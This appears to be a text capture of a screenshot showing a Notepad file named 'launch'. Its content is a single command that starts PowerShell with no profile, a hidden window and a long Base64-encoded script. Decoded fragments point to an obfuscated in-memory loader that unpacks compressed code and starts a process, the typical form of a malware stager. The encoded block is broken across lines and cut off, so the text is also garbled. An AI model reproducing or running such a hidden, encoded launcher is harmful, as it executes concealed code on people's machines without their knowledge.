 launch - Notepad
File Edit Format View Help
START powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAH
gBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwAnAEgANABzAEkAQQBBAFMAbgBiAFYAOABDAEEANwBWAF
ABCAGEARgBlAGUAcAA0AHYAbABqADgASQBjADIAegBVADAAZABKAHkARQBtAEEAUwAzAHIASQBjAGMAVABXAEoAbwA0AD
gBvADUATAA4AFYAdQA0AFIAawBJADUAcwBWAEgATQBjADMAYwBMAE8AYwBjAHgATwA2AC8ATwB3AHAAaABIAGkAUQAxAF
QByAFcANABTAGIAYQBkAEkAUgBrAFAAVgA5ADAAVwBmADUANQBhAEYASQAxAGQAeABYAHUAcQAzAEMASwB5ADYAMABWAE
AB6AGYATgBHAEoAWgBYADEAVgBkAFgAcwB2AEIAVgBVAGYANAAyADQAbgBQAFIAMwBkADAATQB3AG8AUgBHAEEASwBxAF
wB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AGEAcgB0ACgAJABzAC